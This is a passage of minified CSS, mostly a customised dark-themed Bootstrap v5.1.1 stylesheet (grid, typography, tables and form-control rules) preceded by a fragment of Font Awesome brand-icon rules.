before{content:""}.fa-canadian-maple-leaf:before{content:""}.fa-teamspeak:before{content:""}.fa-pushed:before{content:""}.fa-wordpress-simple:before{content:""}.fa-nutritionix:before{content:""}.fa-wodu:before{content:""}.fa-google-pay:before{content:""}.fa-intercom:before{content:""}.fa-zhihu:before{content:""}.fa-korvue:before{content:""}.fa-pix:before{content:""}.fa-steam-symbol:before{content:""}
/*!
 * Bootstrap v5.1.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#76bdff;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#ed5454;--bs-orange:#ff8d23;--bs-yellow:#ffc107;--bs-green:#54bb83;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#f0d7a5;--bs-secondary:#363636;--bs-success:#54bb83;--bs-info:#76bdff;--bs-warning:#ff8d23;--bs-danger:#ed5454;--bs-light:#fff;--bs-dark:#000;--bs-darker:#232323;--bs-golden:#f0d7a5;--bs-silver:#bdbdbd;--bs-platine:#b2c3cf;--bs-grey:#2e2e2e;--bs-primary-rgb:240,215,165;--bs-secondary-rgb:54,54,54;--bs-success-rgb:84,187,131;--bs-info-rgb:118,189,255;--bs-warning-rgb:255,141,35;--bs-danger-rgb:237,84,84;--bs-light-rgb:255,255,255;--bs-dark-rgb:0,0,0;--bs-darker-rgb:35,35,35;--bs-golden-rgb:240,215,165;--bs-silver-rgb:189,189,189;--bs-platine-rgb:178,195,207;--bs-grey-rgb:46,46,46;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:255,255,255;--bs-body-bg-rgb:35,35,35;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,0.15),hsla(0,0%,100%,0));--bs-root-font-size:18px;--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#fff;--bs-body-bg:#232323}*,:after,:before{box-sizing:border-box}:root{font-size:var(--bs-root-font-size)}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{-webkit-tap-highlight-color:rgba(0,0,0,0);background-color:var(--bs-body-bg);color:var(--bs-body-color);font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%}hr{background-color:currentColor;border:0;color:inherit;margin:1rem 0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Playfair Display,serif;font-weight:400;line-height:1.2;margin-bottom:.6em;margin-top:0}.h1,h1{font-size:calc(1.425rem + 2.1vw)}@media (min-width:1200px){.h1,h1{font-size:3rem}}.h2,h2{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h2,h2{font-size:2.5rem}}.h3,h3{font-size:calc(1.355rem + 1.26vw)}@media (min-width:1200px){.h3,h3{font-size:2.3rem}}.h4,h4{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h4,h4{font-size:2rem}}.h5,h5{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h5,h5{font-size:1.5rem}}.h6,h6{font-size:1rem}p{margin-bottom:1rem;margin-top:0}abbr[data-bs-original-title],abbr[title]{cursor:help;text-decoration:underline dotted;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:600}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:#fcf8e3;padding:.2em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#f0d7a5;text-decoration:underline}a:hover{color:#c0ac84}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{direction:ltr;font-family:var(--bs-font-monospace);font-size:1em;unicode-bidi:bidi-override}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{word-wrap:break-word;color:#d63384;font-size:.875em}a>code{color:inherit}kbd{background-color:#212529;border-radius:.2rem;color:#fff;font-size:.875em;padding:.2rem .4rem}kbd kbd{font-size:1em;font-weight:600;padding:0}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:#9c9c9c;padding-bottom:.8rem;padding-top:.8rem;text-align:left}th{font-weight:300;text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:calc(1.275rem + .3vw);line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{font-size:1.25rem;margin-bottom:1rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{color:#6c757d;font-size:.875em;margin-bottom:1rem;margin-top:-1rem}.blockquote-footer:before{content:"— "}.img-fluid,.img-thumbnail{height:auto;max-width:100%}.img-thumbnail{background-color:#232323;border:1px solid #dee2e6;border-radius:.25rem;padding:.25rem}.figure{display:inline-block}.figure-img{line-height:1;margin-bottom:.5rem}.figure-caption{color:#6c757d;font-size:.875em}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl,.landing-container{margin-left:auto;margin-right:auto;padding-left:var(--bs-gutter-x,.75rem);padding-right:var(--bs-gutter-x,.75rem);width:100%}@media (min-width:576px){.container,.container-sm,.landing-container{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm,.landing-container{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm,.landing-container{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl,.landing-container{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl,.landing-container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#fff;--bs-table-striped-bg:rgba(0,0,0,0.05);--bs-table-active-color:#fff;--bs-table-active-bg:rgba(0,0,0,0.1);--bs-table-hover-color:#fff;--bs-table-hover-bg:rgba(0,0,0,0.075);border-color:hsla(0,0%,100%,.2);color:#fff;margin-bottom:1rem;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);padding:.8rem}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.4rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:rgba(240,215,165,0.2);--bs-table-striped-bg:rgba(245,228,194,0.24);--bs-table-striped-color:#000;--bs-table-active-bg:rgba(248,235,210,0.28);--bs-table-active-color:#000;--bs-table-hover-bg:rgba(246,232,203,0.26);--bs-table-hover-color:#000;border-color:rgba(248,235,210,.28);color:#fff}.table-secondary{--bs-table-bg:#363636;--bs-table-striped-bg:#404040;--bs-table-striped-color:#fff;--bs-table-active-bg:#4a4a4a;--bs-table-active-color:#fff;--bs-table-hover-bg:#454545;--bs-table-hover-color:#fff;border-color:#4a4a4a;color:#fff}.table-success{--bs-table-bg:rgba(84,187,131,0.2);--bs-table-striped-bg:rgba(139,209,171,0.24);--bs-table-striped-color:#000;--bs-table-active-bg:rgba(170,221,193,0.28);--bs-table-active-color:#000;--bs-table-hover-bg:rgba(156,216,183,0.26);--bs-table-hover-color:#000;border-color:rgba(170,221,193,.28);color:#fff}.table-info{--bs-table-bg:rgba(118,189,255,0.2);--bs-table-striped-bg:rgba(162,210,255,0.24);--bs-table-striped-color:#000;--bs-table-active-bg:rgba(187,222,255,0.28);--bs-table-active-color:#000;--bs-table-hover-bg:rgba(176,217,255,0.26);--bs-table-hover-color:#000;border-color:rgba(187,222,255,.28);color:#fff}.table-warning{--bs-table-bg:rgba(255,141,35,0.2);--bs-table-striped-bg:rgba(255,178,106,0.24);--bs-table-striped-color:#000;--bs-table-active-bg:rgba(255,198,145,0.28);--bs-table-active-color:#000;--bs-table-hover-bg:rgba(255,189,128,0.26);--bs-table-hover-color:#000;border-color:rgba(255,198,145,.28);color:#fff}.table-danger{--bs-table-bg:rgba(237,84,84,0.2);--bs-table-striped-bg:rgba(243,139,139,0.24);--bs-table-striped-color:#000;--bs-table-active-bg:rgba(246,170,170,0.28);--bs-table-active-color:#000;--bs-table-hover-bg:rgba(245,156,156,0.26);--bs-table-hover-color:#000;border-color:rgba(246,170,170,.28);color:#fff}.table-light{--bs-table-bg:hsla(0,0%,100%,0.2);--bs-table-striped-bg:hsla(0,0%,100%,0.24);--bs-table-striped-color:#000;--bs-table-active-bg:hsla(0,0%,100%,0.28);--bs-table-active-color:#000;--bs-table-hover-bg:hsla(0,0%,100%,0.26);--bs-table-hover-color:#000;border-color:hsla(0,0%,100%,.28);color:#fff}.table-dark{--bs-table-bg:rgba(0,0,0,0.2);--bs-table-striped-bg:rgba(82,82,82,0.24);--bs-table-striped-color:#fff;--bs-table-active-bg:hsla(0,0%,50.2%,0.28);--bs-table-active-color:#000;--bs-table-hover-bg:hsla(0,0%,42.4%,0.26);--bs-table-hover-color:#fff;border-color:hsla(0,0%,50.2%,.28);color:#fff}.table-responsive{-webkit-overflow-scrolling:touch;overflow-x:auto}@media (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:991.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:1199.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:1399.98px){.table-responsive-xxl{-webkit-overflow-scrolling:touch;overflow-x:auto}}.form-label{margin-bottom:.5rem}.col-form-label{font-size:inherit;line-height:1.5;margin-bottom:0;padding-bottom:calc(.75em + 1px);padding-top:calc(.75em + 1px)}.col-form-label-lg{font-size:1.25rem;padding-bottom:calc(.5rem + 1px);padding-top:calc(.5rem + 1px)}.col-form-label-sm{font-size:.875rem;padding-bottom:calc(.25rem + 1px);padding-top:calc(.25rem + 1px)}.form-text{color:#9c9c9c;font-size:1em;margin-top:.5rem}.form-control{appearance:none;background-clip:padding-box;background-color:transparent;border:1px solid hsla(0,0%,100%,.4);border-radius:0;color:#fff;display:block;font-size:1rem;font-weight:300;line-height:1.5;padding:.75em 0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{background-color:transparent;border-color:#f0d7a5;box-shadow:none;color:inherit;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::placeholder{color:inherit;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:transparent;opacity:1}.form-control::file-selector-button{background-color:#2e2e2e;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#fff;margin:-.75em 0;margin-inline-end:0;padding:.75em 0;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#2c2c2c}.form-control::-webkit-file-upload-button{background-color:#2e2e2e;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#fff;margin:-.75em 0;margin-inline-end:0;padding:.75em 0;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media 